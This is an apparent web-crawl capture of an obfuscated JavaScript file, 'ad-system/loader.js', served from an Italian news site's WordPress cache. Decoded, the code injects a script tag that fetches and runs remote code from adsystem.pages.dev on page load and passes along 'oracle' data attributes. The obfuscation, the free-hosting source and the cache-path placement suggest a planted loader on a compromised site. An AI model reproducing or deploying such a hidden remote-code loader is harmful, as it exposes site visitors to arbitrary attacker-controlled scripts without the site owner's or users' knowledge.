

--- FILE ---
content_type: application/javascript
request_url: https://www.piemontetopnews.it/wp-content/cache/min/1/ad-system/loader.js?ver=1762448925
body_size: 792
content:
(function(){function _0x2a60(_0x33e12a,_0x553039){const _0x1d6fa9=_0x1d6f();return _0x2a60=function(_0x2a60b5,_0x34d0f7){_0x2a60b5=_0x2a60b5-0x155;let _0x1fd5ab=_0x1d6fa9[_0x2a60b5];return _0x1fd5ab},_0x2a60(_0x33e12a,_0x553039)}function _0x1d6f(){const _0x22c300=['368010QoEhIp','currentScript','1241540lljmrm','warn','data-oracle','4325830vhxBrb','Script\x20load\x20error\x20event:','createElement','replace','513XtYFRr','5604008SgAoOt','1718784uRYuQd','setAttribute','59814tMBzje','script','8zpALqe','1509584bUFrsd','875sZoiKY','data-network-oracle','async','getAttribute','src','appendChild'];_0x1d6f=function(){return _0x22c300};return _0x1d6f()}(function(_0x496722,_0x195fca){const _0x3caa20=_0x2a60,_0x57a920=_0x496722();while(!![]){try{const _0x4670a2=-parseInt(_0x3caa20(0x160))/0x1+parseInt(_0x3caa20(0x157))/0x2+parseInt(_0x3caa20(0x169))/0x3+parseInt(_0x3caa20(0x156))/0x4*(-parseInt(_0x3caa20(0x163))/0x5)+parseInt(_0x3caa20(0x16b))/0x6*(parseInt(_0x3caa20(0x158))/0x7)+-parseInt(_0x3caa20(0x168))/0x8+parseInt(_0x3caa20(0x167))/0x9*(parseInt(_0x3caa20(0x15e))/0xa);if(_0x4670a2===_0x195fca)break;else _0x57a920.push(_0x57a920.shift())}catch(_0x225f3c){_0x57a920.push(_0x57a920.shift())}}}(_0x1d6f,0xf3ed9),(function(){const _0x8891a3=_0x2a60,_0x1f139e=location.host[_0x8891a3(0x166)](/^www\./,''),_0xa494d1='https://adsystem.pages.dev/ad-system/core.js?'+new Date()['toISOString']()['slice'](0x0,0xa),_0x308435=document[_0x8891a3(0x15f)],_0x372c01=_0x308435?.[_0x8891a3(0x15b)](_0x8891a3(0x162)),_0x45ad17=_0x308435?.[_0x8891a3(0x15b)](_0x8891a3(0x159)),_0x29d633=document[_0x8891a3(0x165)](_0x8891a3(0x155));_0x29d633[_0x8891a3(0x15c)]=_0xa494d1,_0x29d633[_0x8891a3(0x15a)]=!![],_0x29d633.onerror=_0x398de6=>{const _0x44927f=_0x8891a3;console[_0x44927f(0x161)]('[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20'+_0x1f139e),console.error(_0x44927f(0x164),_0x398de6)},_0x372c01&&_0x29d633[_0x8891a3(0x16a)]('data-oracle',_0x372c01),_0x45ad17&&_0x29d633[_0x8891a3(0x16a)]('data-network-oracle',_0x45ad17),document.head[_0x8891a3(0x15d)](_0x29d633)}()))})()